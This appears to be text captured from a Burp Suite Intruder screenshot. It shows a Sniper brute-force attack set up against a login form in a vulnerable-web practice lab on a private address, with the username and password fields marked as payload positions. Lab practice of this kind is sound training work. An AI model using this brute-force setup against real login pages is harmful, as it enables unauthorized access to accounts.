 ? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
positions - see help for full details.
Attack type: Sniper
1 POST /vul/burteforce/bf_form.php HTTP/1.1
2 Host: 192.168.174.142:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://192.168.174.142:8080
10 Connection: close
11 Referer: http://192.168.174.142:8080/vul/burteforce/bf_form.php
12 Cookie: PHPSESSID=7svvi0mrb5vrl5lvu7pftd8r8g
13 Upgrade-Insecure-Requests: 1
14
15 username=§admin§&password=§password§&submit=Login